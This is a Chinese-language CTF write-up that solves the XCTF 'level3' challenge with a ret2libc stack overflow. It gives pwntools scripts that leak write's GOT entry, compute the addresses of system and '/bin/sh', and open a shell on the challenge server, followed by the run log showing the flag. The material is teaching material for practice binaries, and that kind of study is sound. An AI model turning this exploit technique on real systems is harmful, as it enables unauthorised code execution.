## level3 [XCTF-PWN]CTF writeup系列11-新手练习区大结局



从题目中可以看出,本题应该是一个没有提供system函数地址的栈溢出题目,那么我们本题的考点应该是从libc 中提取system函数地址。

照例检查保护机制

root@mypwn:/ctf/work/python# checksec level3
[\*] '/ctf/work/python/level3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)

只是开启了NX,那就没错了,可以执行栈溢出。打开ida看下



反编译c语言代码:

```
int __cdecl main(int argc, const char **argv, const char **envp)
{
    vulnerable_function();
    write(1, "Hello, World!\n", 0xEu);
    return 0;
}
ssize_t vulnerable_function()
{
    char buf; // [esp+0h] [ebp-88h]
    write(1, "Input:\n", 7u);
    return read(0, &buf, 0x100u);
}
```

我们可以看到确实存在溢出漏洞read函数,这里我们再确认一下三要素,检查程序会发现system和/bin/sh两个 要素都不存在。

```
看下给我们发送的附件中有两个文件:
```

```
root@mypwn:/ctf/work/python# tar -xvf abc5679e28914de781c5df8c9c951216.gz
./level3
./libc_32.so.6
```

我们可以看到,题目给的附件已经把libc文件都给到我们了,那接下来我们就需要从libc的so文件中找到system和/bin/sh的偏移地址。构造python脚本如下:

```
libc = ELF("libc_32.so.6")
system_offset = libc.symbols['system']
binsh_offset = libc.search('/bin/sh').next()
```

因为libc的so文件是作为动态库载入的,所以在偏移地址的基础上,还需要找到库的基地址。这里就需要先构造 一个payload去获取动态库中的特定函数地址,我们选择在文件中已经使用了的write函数。

```
elf = ELF("level3")
write_plt = elf.plt["write"]
write_got = elf.got["write"]
main_addr = elf.symbols["main"]
payload = "A"*(0x88+4) + p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(4)
```

注意到我们给write函数p32(write\_plt)这里传递了四个参数,第一个参数p32(main\_addr)是返回地址,第三个参数是打印的write函数在libc库中的动态地址。

用c语言写这个调用语句为:

write(1, write\_got, 4)

根据payload我们构造python脚本如下

```
#!python
#!/usr/bin/env python
# coding=utf-8
from pwn import *
context.log_level = "debug"
cmd_remote = process("level3")
# cmd_remote = remote("111.198.29.45", 41212)
libc = ELF("libc_32.so.6")
system_offset = libc.symbols['system']
binsh_offset = libc.search('/bin/sh').next()
elf = ELF("level3")
write_plt = elf.plt["write"]
write_got = elf.got["write"]
main_addr = elf.symbols["main"]
payload = "A"*(0x88+4) + p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(4)
cmd_remote.sendlineafter("Input:\n", payload)
cmd_remote.interactive()
```

执行结果如下:

这里打印出来的80 bd 5d f7就是write函数在libc库中的动态地址,那我们继续计算出libc库的基地址:

```
write_addr = u32(cmd_remote.recv()[0:4])
write_offset = libc.symbols["write"]
libc_addr = write_addr - write_offset
system_addr = libc_addr + system_offset
binsh_addr = libc_addr + binsh_offset
```

到这里,我么已经汇集了栈溢出的三要素,构造我们的第二个栈溢出的payload:

payload = "A"\*(0x88+4) + p32(system\_addr) + "A"\*4 + p32(binsh\_addr)

```
#!python
#!/usr/bin/env python
# coding=utf-8
from pwn import *
context.log_level = "debug"
cmd_remote = process("level3")
# cmd_remote = remote("111.198.29.45", 41212)
libc = ELF("libc_32.so.6")
system_offset = libc.symbols['system']
binsh_offset = libc.search('/bin/sh').next()
elf = ELF("level3")
write_plt = elf.plt["write"]
write_got = elf.got["write"]
main_addr = elf.symbols["main"]
payload = "A"*(0x88+4) + p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(4)
cmd_remote.sendlineafter("Input:\n", payload)
write_addr = u32(cmd_remote.recv()[0:4])
write_offset = libc.symbols["write"]
libc_addr = write_addr - write_offset
system_addr = libc_addr + system_offset
binsh_addr = libc_addr + binsh_offset
payload = "A"*(0x88+4) + p32(system_addr) + "A"*4 + p32(binsh_addr)
cmd_remote.sendline(payload)
cmd_remote.interactive()
```

本地执行之后,发现没法获得shellcode,这个是因为我们本地的系统是64位系统。

没关系,调整之后在服务器上执行结果如下:

root@mypwn:/ctf/work/python# python level3.py [+] Opening connection to 111.198.29.45 on port 41212: Done [DEBUG] PLT 0x176b0 \_Unwind\_Find\_FDE [DEBUG] PLT 0x176c0 realloc [DEBUG] PLT 0x176e0 memalign [DEBUG] PLT 0x17710 \_dl\_find\_dso\_for\_object [DEBUG] PLT 0x17720 calloc [DEBUG] PLT 0x17730 \_\_\_tls\_get\_addr [DEBUG] PLT 0x17740 malloc [DEBUG] PLT 0x17748 free [\*] '/ctf/work/python/libc\_32.so.6' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX enabled NX: PIE: PIE enabled [DEBUG] PLT 0x8048310 read [DEBUG] PLT 0x8048320 \_\_gmon\_start\_ [DEBUG] PLT 0x8048330 \_\_libc\_start\_main [DEBUG] PLT 0x8048340 write [\*] '/ctf/work/python/level3' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX enabled NX: PIE: No PIE (0x8048000) [DEBUG] Received 0x7 bytes: 'Input:\n' [DEBUG] Sent 0xa1 bytes: \* 00000080 41 41 41 41 41 41 41 41 41 41 41 41 40 83 04 08 AAAA AAAA AAAA 00000090 84 84 04 08 01 00 00 00 18 a0 04 08 04 00 00 00 |····|····|····|····| |.| 000000a0 0a 000000a1 [DEBUG] Received 0x4 bytes: |··c·|| 00000000 c0 83 63 f7 00000004 [DEBUG] Sent 0x99 bytes: 00000080 41 41 41 41 41 41 41 41 41 41 41 41 40 e9 59 f7 | AAAA | AAAA | AAAA | @.Y.| AAAA + · k · | · | 00000090 41 41 41 41 2b d0 6b f7 0a 00000099 [\*] Switching to interactive mode [DEBUG] Received 0x7 bytes: 'Input:\n' Input: \$ cat flag [DEBUG] Sent 0x9 bytes: 'cat flag\n' [DEBUG] Received 0x2d bytes: 'cyberpeace{9290b10c10be531d9749b41dfc3a8734}\n' cyberpeace{9290b10c10be531d9749b41dfc3a8734} \$

至此为止,新手练习区的11道题目已经全部讲解完毕,下面我们就要进入高手进阶区了。